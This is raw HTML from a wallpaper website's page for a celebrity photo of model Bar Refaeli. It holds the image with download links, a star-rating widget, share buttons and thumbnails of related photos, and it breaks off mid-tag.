<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/bar-refaeli-18/">Bar Refaeli 18</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a> • <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/bar-refaeli-16/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/bar-refaeli-17/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg" title="Bar Refaeli 18" target="_blank" class="opacity2"><img width="960" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-960x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Bar Refaeli 18" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px"/><noscript><img width="960" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-960x720.jpg" class="img30a wp-post-image" alt="Bar Refaeli 18" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg 1024w" sizes="(max-width: 960px) 100vw, 960px"/></noscript></a></div></div></div></div></div><center> 
<a download="bar-refaeli-18-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-2274" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="abe698437e"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_2274_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(2274, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2274_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(2274, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2274_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(2274, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2274_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(2274, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_2274_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(2274, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Bar Refaeli 18"/><meta itemprop="headline" content="Bar Refaeli 18"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-01-25T17:50:30+00:00"/><meta itemprop="dateModified" content="2017-01-25T17:50:30+00:00"/><meta itemprop="url" content="https://www.wallpics.net/bar-refaeli-18/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/bar-refaeli-18/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-2274-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1024x768px<br><br>
<i class="fa fa-eye fa-lg"></i> 51154 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a> • <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/bar-refaeli/" rel="tag">Bar Refaeli</a> • <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a> • <a href="https://www.wallpics.net/tag/models-hd-desktop-wallpapers/" rel="tag">Models HD Desktop Wallpapers</a> • <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/bar-refaeli-18/"><strong>Bar Refaeli 18</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a>, <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1024x768px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/bar-refaeli/" rel="tag">Bar Refaeli</a>, <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a>, <a href="https://www.wallpics.net/tag/models-hd-desktop-wallpapers/" rel="tag">Models HD Desktop Wallpapers</a>, <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/bar-refaeli-18/&amp;t=Bar Refaeli 18" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Bar Refaeli 18 - &url=https://www.wallpics.net/bar-refaeli-18/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/bar-refaeli-18/&media=https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-18.jpg&description=Bar Refaeli 18" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/bar-refaeli-18/&amp;title=Bar Refaeli 18" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/bar-refaeli-16/" title="Bar Refaeli 16"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/bar-refaeli-16/" title="Bar Refaeli 16"> <img width="225" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg 225w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-491x720.jpg 491w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16.jpg 1772w" sizes="(max-width: 225px) 100vw, 225px"/><noscript><img width="225" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg 225w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-491x720.jpg 491w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16.jpg 1772w" sizes="(max-width: 225px) 100vw, 225px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/bar-refaeli-17/" title="Bar Refaeli 17">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/bar-refaeli-17/" title="Bar Refaeli 17"><img width="227" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-495x720.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17.jpg 634w" sizes="(max-width: 227px) 100vw, 227px"/><noscript><img width="227" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-495x720.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17.jpg 634w" sizes="(max-width: 227px) 100vw, 227px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2290" data-post-type="none"><a title="Bar Refaeli Wallpaper" href="https://www.wallpics.net/bar-refaeli-wallpaper/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Wallpaper-528x330.jpg" alt="Bar Refaeli Wallpaper" height="330"/></a> </li><li data-position="1" data-poid="in-2289" data-post-type="none"><a title="Bar Refaeli 2010" href="https://www.wallpics.net/bar-refaeli-2010/" class="wp_rp_thumbnail"><img width="245" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-245x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010.jpg 666w" sizes="(max-width: 245px) 100vw, 245px"/><noscript><img width="245" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-245x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-2010.jpg 666w" sizes="(max-width: 245px) 100vw, 245px"/></noscript></a> </li><li data-position="2" data-poid="in-2286" data-post-type="none"><a title="Bar Refaeli Sports Illustrated" href="https://www.wallpics.net/bar-refaeli-sports-illustrated/" class="wp_rp_thumbnail"><img width="279" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-279x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-279x330.jpg 279w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-609x720.jpg 609w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated.jpg 666w" sizes="(max-width: 279px) 100vw, 279px"/><noscript><img width="279" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-279x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-279x330.jpg 279w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated-609x720.jpg 609w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Sports-Illustrated.jpg 666w" sizes="(max-width: 279px) 100vw, 279px"/></noscript></a> </li><li data-position="3" data-poid="in-2282" data-post-type="none"><a title="Bar Refaeli Pics" href="https://www.wallpics.net/bar-refaeli-pics/" class="wp_rp_thumbnail"><img width="250" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-250x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-250x330.jpg 250w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-545x720.jpg 545w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics.jpg 640w" sizes="(max-width: 250px) 100vw, 250px"/><noscript><img width="250" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-250x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-250x330.jpg 250w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics-545x720.jpg 545w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Pics.jpg 640w" sizes="(max-width: 250px) 100vw, 250px"/></noscript></a> </li><li data-position="4" data-poid="in-2284" data-post-type="none"><a title="Bar Refaeli Hot" href="https://www.wallpics.net/bar-refaeli-hot/" class="wp_rp_thumbnail"><img width="238" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-238x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-238x330.jpg 238w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-518x720.jpg 518w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot.jpg 753w" sizes="(max-width: 238px) 100vw, 238px"/><noscript><img width="238" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-238x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-238x330.jpg 238w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot-518x720.jpg 518w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-Hot.jpg 753w" sizes="(max-width: 238px) 100vw, 238px"/></noscript></a> </li><li data-position="5" data-poid="in-2280" data-post-type="none"><a title="Bar Refaeli 20" href="https://www.wallpics.net/bar-refaeli-20/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-20-228x330.jpg" alt="Bar Refaeli 20" height="330"/></a> </li><li data-position="6" data-poid="in-2278" data-post-type="none"><a title="Bar Refaeli 19" href="https://www.wallpics.net/bar-refaeli-19/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19.jpg 580w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-19.jpg 580w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-2276" data-post-type="none"><a title="Bar Refaeli 17" href="https://www.wallpics.net/bar-refaeli-17/" class="wp_rp_thumbnail"><img width="227" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-495x720.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17.jpg 634w" sizes="(max-width: 227px) 100vw, 227px"/><noscript><img width="227" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-227x330.jpg 227w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17-495x720.jpg 495w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-17.jpg 634w" sizes="(max-width: 227px) 100vw, 227px"/></noscript></a> </li><li data-position="8" data-poid="in-2272" data-post-type="none"><a title="Bar Refaeli 16" href="https://www.wallpics.net/bar-refaeli-16/" class="wp_rp_thumbnail"><img width="225" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg 225w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-491x720.jpg 491w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16.jpg 1772w" sizes="(max-width: 225px) 100vw, 225px"/><noscript><img width="225" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-225x330.jpg 225w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16-491x720.jpg 491w, https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-16.jpg 1772w" sizes="(max-width: 225px) 100vw, 225px"/></noscript></a> </li><li data-position="9" data-poid="in-2270" data-post-type="none"><a title="Bar Refaeli 15" href="https://www.wallpics.net/bar-refaeli-15/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-15-193x330.jpg" alt="Bar Refaeli 15" height="330"/></a> </li><li data-position="10" data-poid="in-2268" data-post-type="none"><a title="Bar Refaeli 14" href="https://www.wallpics.net/bar-refaeli-14/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-14-292x330.jpg" alt="Bar Refaeli 14" height="330"/></a> </li><li data-position="11" data-poid="in-2267" data-post-type="none"><a title="Bar Refaeli 12" href="https://www.wallpics.net/bar-refaeli-12/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/01/Bar-Refaeli-12-220x330.jpg" 